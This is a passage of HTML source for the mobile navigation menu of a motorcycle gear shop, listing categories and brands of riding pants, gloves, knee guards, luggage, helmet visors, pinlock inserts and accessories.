		<li id="mobile-menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-pants/" class=""><span>RAIDA PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34813" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/" class=""><span>Raida Rover Riding Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-37509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison-pants/" class=""><span>BISON PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/" class=""><span>BISON AIR PRO RIDING PANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/gloves/" class=""><span>GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bikeratti/" class=""><span>BIKERATTI  GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/" class=""><span>Bikeratti Meridian Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32510" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-gloves/" class=""><span>SOLACE GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34954" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/" class=""><span>SOLACE Furious CE Gloves V2.0</span></a></li>
			<li id="mobile-menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/" class=""><span>SOLACE Furious Gloves V3.0 CE</span></a></li>
			<li id="mobile-menu-item-32516" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/" class=""><span>Solace Versadry WP Gloves</span></a></li>
			<li id="mobile-menu-item-34283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/" class=""><span>SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</span></a></li>
			<li id="mobile-menu-item-34979" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/" class=""><span>SOLACE SABRE CE GLOVES</span></a></li>
			<li id="mobile-menu-item-37999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/" class=""><span>▸ Solace Rival Carbon CE Gloves</span></a></li>
			<li id="mobile-menu-item-37559" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vento-dualsport-gloves/" class=""><span>▸ SOLACE Vento Dualsport Gloves</span></a></li>
			<li id="mobile-menu-item-40907" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/" class=""><span>▸ Solace Hobo Semi-Gauntlet Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32522" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" class=""><span>SCALA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32523" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/" class=""><span>Scala Air Gloves</span></a></li>
			<li id="mobile-menu-item-32524" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/" class=""><span>Scala Trekker Gloves</span></a></li>
			<li id="mobile-menu-item-32525" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/" class=""><span>Scala Viper Gloves</span></a></li>
			<li id="mobile-menu-item-32526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/" class=""><span>Scala Runner Gloves</span></a></li>
			<li id="mobile-menu-item-37817" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/" class=""><span>▸  Scala Atlas Gloves</span></a></li>
			<li id="mobile-menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/" class=""><span>▸  Scala Typhoon Gloves</span></a></li>
			<li id="mobile-menu-item-38340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/" class=""><span>▸ Scala Speed Glove</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32527" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-gloves/" class=""><span>LS2 GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35227" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/" class=""><span>LS2 SPARK II LEATHER GLOVES</span></a></li>
			<li id="mobile-menu-item-35250" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/" class=""><span>LS2 SPARK II AIR GLOVES</span></a></li>
			<li id="mobile-menu-item-35268" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/" class=""><span>LS2 CHAKI GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-gloves/" class=""><span>RAIDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/" class=""><span>Raida AirWave Gloves</span></a></li>
			<li id="mobile-menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/" class=""><span>Raida AqDry Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/cramster-gloves/" class=""><span>CRAMSTER GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/" class=""><span>CRAMSTER K2K GLOVES</span></a></li>
			<li id="mobile-menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/" class=""><span>CRAMSTER BREEZER GLOVES</span></a></li>
			<li id="mobile-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/" class=""><span>CRAMSTER FLUX WP GLOVES</span></a></li>
			<li id="mobile-menu-item-36991" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/" class=""><span>CRAMSTER FLUX SP GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35847" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-gloves/" class=""><span>KORDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35849" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/" class=""><span>Korda Street Gloves</span></a></li>
			<li id="mobile-menu-item-35868" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/" class=""><span>KORDA AERO GLOVES</span></a></li>
			<li id="mobile-menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-guard-semi-gauntlet-riding-gloves/" class=""><span>KORDA GUARD SEMI GAUNTLET GLOVES</span></a></li>
			<li id="mobile-menu-item-35951" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/" class=""><span>KORDA STREET SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-35958" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/" class=""><span>KORDA STUNT SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-41436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/" class=""><span>Korda Triad Riding Gloves</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/knee-guards/" class=""><span>Knee Guards</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32530" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/aspida-knee-guard/" class=""><span>Aspida Knee Guard</span></a></li>
		<li id="mobile-menu-item-32536" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scoyco-knee-guard/" class=""><span>Scoyco Knee Guard</span></a></li>
		<li id="mobile-menu-item-34152" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-knee-guards/" class=""><span>Solace Knee Guards</span></a></li>
		<li id="mobile-menu-item-36348" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-knee-guard/" class=""><span>Cramster Knee Guard</span></a></li>
		<li id="mobile-menu-item-37160" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/taichi-knee-guards/" class=""><span>Taichi Knee Guards</span></a></li>
		<li id="mobile-menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-knee-guard/" class=""><span>Orazo Knee Guard</span></a></li>
		<li id="mobile-menu-item-41079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/" class=""><span>Scala Knee Guards</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/" class=""><span>Motorcycle Luggage</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tank-bags" class=""><span>Tank Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32542" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tank-bag/" class=""><span>Dirtsack Tank Bag</span></a></li>
		<li id="mobile-menu-item-32543" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/" class=""><span>Guardian Gears Tank Bag</span></a></li>
		<li id="mobile-menu-item-32544" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-tourer-tank-bag/" class=""><span>RR Gear Tourer Tank Bag</span></a></li>
		<li id="mobile-menu-item-32545" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/" class=""><span>Solace Tank Bag</span></a></li>
		<li id="mobile-menu-item-36189" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tankbag/" class=""><span>Bison Tank Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/saddle-bags" class=""><span>Saddle Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/" class=""><span>Dirtsack Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-saddle-bag/" class=""><span>Invictus Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32551" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/" class=""><span>Guardian Gears Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-saddle-bags/" class=""><span>Solace Saddle Bags</span></a></li>
		<li id="mobile-menu-item-37881" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-saddle-bag/" class=""><span>▸Bison Saddle Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tail-bags" class=""><span>Tail Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/" class=""><span>Guardian Gears Tail Bag</span></a></li>
		<li id="mobile-menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tail-bag/" class=""><span>Dirtsack Tail Bag</span></a></li>
		<li id="mobile-menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-tail-bag/" class=""><span>Invictus Tail Bag</span></a></li>
		<li id="mobile-menu-item-32557" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-tail-bag/" class=""><span>Solace Tail Bag</span></a></li>
		<li id="mobile-menu-item-41683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tail-bag/" class=""><span>BISON Tail bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags" class=""><span>Hydration &#038; Utility Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32560" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/monster-hydration-bag/" class=""><span>Monster Hydration Bag</span></a></li>
		<li id="mobile-menu-item-33869" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-hydration-backpack/" class=""><span>Raida Hydration Backpack</span></a></li>
		<li id="mobile-menu-item-32562" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-sling/" class=""><span>Guardian Gears Sling Bag, Waist Bag, Thigh Bag</span></a></li>
		<li id="mobile-menu-item-34212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hydration-backpack/" class=""><span>Solace Hydration Backpack</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32563" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/" class=""><span>HIMALAYAN FRAME BAGES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32564" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/" class=""><span>Invictus Himalayan Frame Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/top-box" class=""><span>Top Box</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32566" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-top-box/" class=""><span>ASG Top Box</span></a></li>
		<li id="mobile-menu-item-32567" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/coocase-top-box/" class=""><span>Coocase Top Box</span></a></li>
		<li id="mobile-menu-item-35712" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jdr-top-box/" class=""><span>JDR top box</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><h6><span>Helmet VISOR</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32382" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-visor/" class=""><span>MT VISOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32383" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/" class=""><span>MT ~V6 Pinlock     Ready Visor</span></a></li>
		<li id="mobile-menu-item-32384" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/" class=""><span>MT ~V12 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-32385" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/" class=""><span>MT ~V14 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-34369" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/" class=""><span>MT ~V28 PIN-LOCK READY VISOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32386" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-pin-lock-insert/" class=""><span>MT PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32387" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/" class=""><span>MT ~V12 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-32388" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/" class=""><span>MT ~V14 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34367" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/" class=""><span>MT ~V28 PINLOCK INSERT</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/" class=""><span>LS2 Visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/" class=""><span>Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</span></a></li>
		<li id="mobile-menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/" class=""><span>Spare Clear Visor for LS2 FF386 Helmets</span></a></li>
		<li id="mobile-menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/" class=""><span>LS2 FF358 Clear Visor</span></a></li>
		<li id="mobile-menu-item-34456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/" class=""><span>LS2 FF902 CLEAR VISOR</span></a></li>
		<li id="mobile-menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/" class=""><span>Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</span></a></li>
		<li id="mobile-menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/" class=""><span>Spare Visor for LS2 FF324 Metro Evo Helmets</span></a></li>
		<li id="mobile-menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/" class=""><span>Spare Visor for LS2 MX436 Pioneer Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/" class=""><span>LS2 PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/" class=""><span>LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</span></a></li>
		<li id="mobile-menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/" class=""><span>LS2 FF324 Metro Evo Helmet Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34459" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/" class=""><span>LS2 Pinlock Insert For FF902 Helmet</span></a></li>
		<li id="mobile-menu-item-34469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</span></a></li>
		<li id="mobile-menu-item-40911" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34725" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-visor/" class=""><span>Axor visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-street/" class=""><span>axor street</span></a></li>
		<li id="mobile-menu-item-34727" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-apex/" class=""><span>axor apex</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/air-filters" class=""><span>Air Filters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32595" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/k-n/" class=""><span>K &amp; N</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32596" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-air-filter/" class=""><span>K &amp; N Air Filter</span></a></li>
			<li id="mobile-menu-item-32597" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-service-kit/" class=""><span>K &amp; N Service Kit</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32598" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/bike-care/" class=""><span>Bike Care</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
